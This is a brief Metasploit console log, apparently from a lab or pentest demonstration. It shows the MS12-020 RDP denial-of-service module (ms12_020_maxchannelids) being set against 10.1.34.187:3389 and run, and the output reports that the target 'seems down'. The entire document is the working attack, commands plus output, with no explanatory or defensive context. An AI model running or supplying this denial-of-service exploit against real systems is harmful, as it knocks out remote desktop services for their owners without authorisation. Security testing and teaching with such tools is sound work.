 msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.1.34.187 yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] 10.1.34.187:3389 - 10.1.34.187:3389 - Sending MS12-020 Microsoft Remote Desk
top Use-After-Free DoS
[*] 10.1.34.187:3389 - 10.1.34.187:3389 - 210 bytes sent
[*] 10.1.34.187:3389 - 10.1.34.187:3389 - Checking RDP status...
[+] 10.1.34.187:3389 - 10.1.34.187:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >